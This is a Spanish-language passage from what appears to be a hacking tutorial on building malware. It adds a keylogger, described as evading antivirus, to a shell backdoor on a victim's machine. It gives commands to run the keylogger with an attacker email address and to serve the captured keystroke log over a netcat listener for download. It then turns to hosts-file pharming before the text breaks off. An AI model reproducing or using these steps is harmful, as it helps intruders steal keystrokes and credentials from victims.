 http://hackstudio.net
                                   nkt@hackstudio.net

Cualquiera de las aplicaciones anteriores simplemente cumplen con
las funciones de backdoor cuyo objetivo es esencialmente la
ejecución de comandos de shell en la máquina víctima.

Ahora, talvez sería interesante añadir al payload del malware
algún tipo de función espía (spyware). Para ello incluiremos el
uso de un keylogger desarrollado por el grupo de investigación en
seguridad    informática    de    la   Universidad    del    Cauca
(http://gseguridad.unicauca.edu.co). El keylogger, desarrollado
por Rony Arana (investigador y desarrollador) y Siler Amador
Donado (coordinador del grupo de investigación) genera un archivo
de texto plano que es enviado a una cuenta de correo. También es
“código limpio”, por lo cual no es detectado por los antivirus. El
inconveniente es que el keylogger está configurado para enviar el
archivo de texto con los datos de las pulsaciones de tecla a una
cuenta de correo electrónico que se pasa por argumento en la línea
de comandos. A continuación se presenta un overview del código
fuente del keylogger.




El servidor de correo que permite el reenvío del correo debe estar
con su configuración por defecto (que efectivamente es defectuosa)
para permitir el relay. Así que para el uso dentro de nuestro
proyecto de malware no utilizaremos la función de envío al correo
electrónico. Por el contrario, utilizaremos el mismo netcat para
que al recibir una conexión, me permita descargar el archivo.
Poner a funcionar el keylogger es sencillo.

> keylogger intruso@devilhome.com

Esta función genera un Archivo que se llama lgPh.log, donde se
almacenan las pulsaciones de teclado. Así, lo único que se
requeriría sería cargar archivo de datos en un flujo para ser
transmitido por netcat. Esto es sencillo:

> nc –L –p 665 < lgPh.log

Hasta este momento está completa la carga destructiva del malware.
Se pueden hacer muchas más cosas. Las opciones son innumerables y
ya dependen de la capacidad y creatividad del intruso. Una de las
más atractivas (y que se ha impuesto de moda), es la técnica
llamada pharming, en la cual se suplantan direcciones IP por URL's
validos en    el archivo    de configuración de hosts (a.k.a.
 